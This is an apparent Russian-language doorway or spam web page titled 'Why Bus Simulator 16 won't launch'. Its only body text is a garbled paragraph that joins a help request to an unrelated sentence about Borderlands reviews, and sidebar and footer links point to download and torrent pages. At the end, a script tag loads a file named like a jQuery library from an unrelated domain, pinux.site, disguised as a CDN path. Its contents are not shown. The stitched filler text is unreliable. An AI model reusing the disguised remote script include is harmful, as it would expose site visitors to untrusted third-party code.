

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-pochemu-bus-simulator-16-ne-zapuskaetsya.html
body_size: 2121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Почему bus simulator 16 не запускается - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Почему bus simulator 16 не запускается</h2>
                            </header>
                            <p>Здравствуйте! У меня есть вопрос и кто сможет помогите мне пожалуйста! Игра запускается. Глава Gearbox отреагировал на водопад негативных отзывов на игры серии Borderlands в Steam. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-prezentaciya-chernaya-metallurgiya.html">Презентация черная металлургия</a></li>
                                <li><a href="p30t8q-karty-gibrid-sputnik-skachat.html">Карты гибрид спутник скачать</a></li>
                                <li><a href="p30t8q-skachat-igru-temple-run-dlya-android.html">Скачать игру temple run для андроид</a></li>
                                <li><a href="p30t8q-kak-ustanavlivat-mody-v-mafiya-2.html">Как устанавливать моды в мафия 2</a></li>
                                <li><a href="p30t8q-list-ok360v-gost-16523-97.html">Лист ок360в гост 16523 97</a></li>
                                <li><a href="p30t8q-pravila-gadaniya-kniga-peremen.html">Правила гадания книга перемен</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Gold Rush: The Game v 1.5.2.11476 + DLC (2017).</li>
<li>Mafia 2 DLC Друзья на всю жизнь - Файлы - патч, демо.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-muzyku-korol-dorogi.html">Скачать музыку король дороги</a></li>
                                            <li><a href="p30t8q-artur-rudenko-vse-pesni-skachat-besplatno-torrent.html">Артур руденко все песни скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-video-akkordy-pesen.html">Видео аккорды песен</a></li>
                                            <li><a href="p30t8q-hp-425dw-driver.html">Hp 425dw driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-kratkoe-soderzhanie-present-simple.html">Краткое содержание present simple</a></li>
                                            <li><a href="p30t8q-skachat-antivirusnuyu-programmu-besplatno-dlya-vindovs-7.html">Скачать антивирусную программу бесплатно для виндовс 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-counter-strike-dlya-windows-8-skachat-torrent.html">Counter strike для windows 8 скачать торрент</a></li>
                                            <li><a href="p30t8q-most-cherez-bezdnu-paola-volkova-kniga-skachat.html">Мост через бездну паола волкова книга скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
